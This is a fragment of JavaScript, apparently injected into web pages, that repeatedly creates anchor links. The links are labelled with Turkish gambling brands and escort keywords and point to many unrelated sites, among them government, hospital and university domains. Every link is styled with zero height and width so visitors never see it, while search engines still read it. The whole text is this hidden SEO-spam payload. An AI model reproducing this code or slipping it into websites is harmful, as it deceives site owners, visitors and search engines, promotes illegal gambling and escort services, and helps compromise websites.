    a.title = "portobet";
    a.href = "https://ridzmarcc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis");
    a.appendChild(linkText);
    a.title = "gobahis";
    a.href = "https://cutfromthesamecloth.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet giriş");
    a.appendChild(linkText);
    a.title = "teosbet giriş";
    a.href = "https://ginecosofia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.spanishpronunciation.academy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tlcasino giriş");
    a.appendChild(linkText);
    a.title = "tlcasino giriş";
    a.href = "https://pizzolante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet");
    a.appendChild(linkText);
    a.title = "portobet";
    a.href = "https://www.ep2-bayreuth.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sciencelib.ge";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://granexplorador.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://icmatch.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parmabet");
    a.appendChild(linkText);
    a.title = "parmabet";
    a.href = "https://logoscolegio.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.tsuniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://luxurybikehotels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://easterncharisma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ibizabet");
    a.appendChild(linkText);
    a.title = "ibizabet";
    a.href = "https://kaliyanstudio.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://drpandurangi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://vitamixchef.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bettilt");
    a.appendChild(linkText);
    a.title = "bettilt";
    a.href = "https://wealthprotectorhub.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://koper.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.carreramadridcalle30.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://hospitalquindio.gov.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hospitalquindio.gov.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("MARSBAHİS");
    a.appendChild(linkText);
    a.title = "MARSBAHİS";
    a.href = "https://x.com/xMarsbahisOlay";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://barbarellabakery.com/delivery/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.clinicaveterinaria4patas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Nakitbahis");
    a.appendChild(linkText);
    a.title = "Nakitbahis";
    a.href = "https://allsydevs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas giriş");
    a.appendChild(linkText);
    a.title = "betpas giriş";
    a.href = "https://www.lucea.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://beanbeltcoffeeroastery.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpark");
    a.appendChild(linkText);
    a.title = "Betpark";
    a.href = "https://thedailyfizz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kingroyal");
    a.appendChild(linkText);
    a.title = "Kingroyal";
    a.href = "https://tr.kingroyalnet34.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://zuloark.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://amaispapeis.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.instadriversed.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://shampoocampinas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Esenyurt Escort");
    a.appendChild(linkText);
    a.title = "Esenyurt Escort";
    a.href = "https://annualmeeting.eada.edu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://munisantarosa.gob.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkedi.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkedi.com/";
    a.href = "https://evcilkedi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://enova.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "http://cyber-iskola.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://topper.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bettilt");
    a.appendChild(linkText);
    a.title = "bettilt";
    a.href = "https://clubpuschkin.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://boxservice.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarketspro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://flgajax.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rcourihay.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://changvangrooftop.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.hair-turkiye.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://vimsvskp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://teologija.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://drnekeshiahammond.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://cos.coop.py/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://www.eumamae.com/category/gaziosmanpasa-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://duklaprahaatletika.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://briskydigital.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://peacegen.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://suezbalady.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zlot");
    a.appendChild(linkText);
    a.title = "zlot";
    a.href = "https://motorhikayesi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.lucea.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet");
    a.appendChild(linkText);
    a.title = "ligobet";
    a.href = "https://rmr.com.tr/projelerimiz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://samuel-silva.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://invidiavoices.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.fendikebap.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.pearlsocialsb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.pearlsocialsb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://cumdla.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://quiqtuneup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maksibet");
    a.appendChild(linkText);
    a.title = "maksibet";
    a.href = "https://asifakbar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://flgajax.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://health-line.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://overton-on-dee.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://shreefibreglass.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.escortbayanlariz.net/");
    a.appendChild(linkText);
    a.title = "https://www.escortbayanlariz.net/";
    a.href = "https://www.escortbayanlariz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet Giriş");
    a.appendChild(linkText);
    a.title = "Jojobet Giriş";
    a.href = "https://applysmit.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://dimosmakrakomis.gov.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://dimosmakrakomis.gov.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ultrabete.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.zipline.co.kr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.zipline.co.kr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ciffreobona.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.ciffreobona.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://tecnosilk.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://tecnosilk.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://laboratoriomeirelles.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://laboratoriomeirelles.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://chatluongvietnam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://nationaldesigncentre.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.stpeteboatparade.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://campusvirtual.santototunja.edu.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://campusvirtual.santototunja.edu.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rich-prod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://rich-prod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lowiskakomercyjne.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lowiskakomercyjne.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.naklog.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.naklog.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://emilianos.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tarafbet");
    a.appendChild(linkText);
    a.title = "tarafbet";
    a.href = "https://paulomattosmentor.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://cargobekasi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://singhvionline.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://sewakamerabanjarmasin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://biscayart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://beanbeltcoffeeroastery.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "http://blueknightsbooks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://oraldesignbrasilia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://plasticsurgeryandaesthetics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.etn.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://anchorheritage.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://worldigbocongress.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.eproclean.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://synergycomponents.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://jethvaexports.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://obokashbd24.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
